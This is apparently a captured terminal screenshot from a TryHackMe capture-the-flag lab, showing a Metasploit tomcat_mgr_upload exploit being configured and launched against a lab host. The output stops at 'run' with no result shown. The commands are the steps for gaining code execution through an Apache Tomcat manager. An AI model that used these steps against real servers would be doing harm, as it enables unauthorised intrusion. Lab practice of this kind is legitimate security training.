 john@xps15: ~/ctf/tryhackme/koth/panda
En
john@xps15: ~/ctf/tryhackme/koth/panda 112x29
msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.34.49 yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI wordpress yes The URI path of the manager app (/html/upload and /undeploy will be
used)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > setg RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/tomcat_mgr_upload) > run